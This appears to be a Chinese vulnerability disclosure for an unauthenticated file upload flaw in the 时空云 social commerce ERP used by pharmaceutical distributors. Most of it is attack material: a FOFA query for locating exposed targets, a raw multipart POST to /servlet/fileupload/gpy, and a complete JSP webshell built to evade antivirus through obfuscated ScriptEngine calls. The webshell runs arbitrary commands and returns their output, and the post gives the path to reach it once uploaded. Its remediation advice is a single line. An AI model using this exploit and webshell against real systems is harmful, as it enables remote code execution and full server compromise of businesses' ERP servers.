0x01 产品简介
时空云社会化商业ERP(简称时空云ERP) ,该产品采用JAVA语言和Oracle数据库, 融合用友软件的先进管理理念,汇集各医药企业特色管理需求,通过规范各个流通环节从而提高企业竞争力、降低人员成本,最终实现全面服务于医药批发、零售连锁企业的信息化建设的目标,是一款全面贴合最新GSP要求的医药流通行业一站式管理系统。
0x02 漏洞概述
时空云社会化商业ERP gpy接口处存在文件上传漏洞,未经身份认证的攻击者可通过该漏洞在服务器端上传任意文件,执行代码,写入后门,获取服务器权限,进而控制整个 web 服务器。
0x03 复现环境

FOFA:app="云时空社会化商业ERP系统"
0x04 漏洞复现
PoC

POST /servlet/fileupload/gpy HTTP/1.1
Host: your-ip
Content-Type: multipart/form-data; boundary=4eea98d02AEa93f60ea08dE3C18A1388
Accept-Encoding: gzip
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15--4eea98d02AEa93f60ea08dE3C18A1388
Content-Disposition: form-data; name="file1"; filename="1.jsp"
Content-Type: application/octet-stream马子
--4eea98d02AEa93f60ea08dE3C18A1388--上传带命令回显的免杀马(ScriptEngine免杀)
<%@ page import="java.io.InputStream" %>
<%@ page language="java" pageEncoding="UTF-8" %>
<%String PASSWORD = "password";javax.script.ScriptEngine engine = new javax.script.ScriptEngineManager().getEngineByName("JavaScript");engine.put("request",request);String pwd = request.getParameter("pwd");if(!pwd.equals(PASSWORD)){return;}StringBuilder stringBuilder = new StringBuilder();stringBuilder.append("function test(){").append("try {\n").append(" load(\"nashorn:mozilla_compat.js\");\n").append("} catch (e) {}\n").append("importPackage(Packages.java.lang);\n").append("var cmd = request.getParameter(\"cmd\");").append("var x=java/****/.lang./****/Run").append("time./****").append("/getRunti").append("me()/****/.exec(cmd);").append("return x.getInputStream();};").append("test();");java.io.InputStream in = (InputStream) engine.eval(stringBuilder.toString());StringBuilder outStr = new StringBuilder();response.getWriter().print("<pre>");java.io.InputStreamReader resultReader = new java.io.InputStreamReader(in);java.io.BufferedReader stdInput = new java.io.BufferedReader(resultReader);String s = null;while ((s = stdInput.readLine()) != null) {outStr.append(s + "\n");}response.getWriter().print(outStr.toString());response.getWriter().print("</pre>");
%>

验证url
http://your-ip/uploads/pics/2023-11-30(返回的date值)/1.jsp(返回的fileRealName值)RCE
 0x05 修复建议
0x05 修复建议
厂商已发布了漏洞修复程序,请及时关注更新:http://www.ysk360.com/